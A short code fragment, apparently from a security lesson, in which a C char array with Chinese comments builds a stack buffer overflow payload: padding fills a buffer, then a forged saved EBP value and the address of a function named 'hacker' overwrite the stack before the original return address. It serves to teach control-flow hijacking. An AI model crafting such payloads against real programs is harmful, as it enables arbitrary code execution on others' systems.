 char code[]="0123456789ABCDEF"//正常内容
"abcdabcd"//填充buffer数组
"\x58\xfe\xff\xbf"//ebp旧值
"\xe5\x84\x04\x08"//hacker首地址
"\x22\x85\x04\x08"//正确的返回地址
;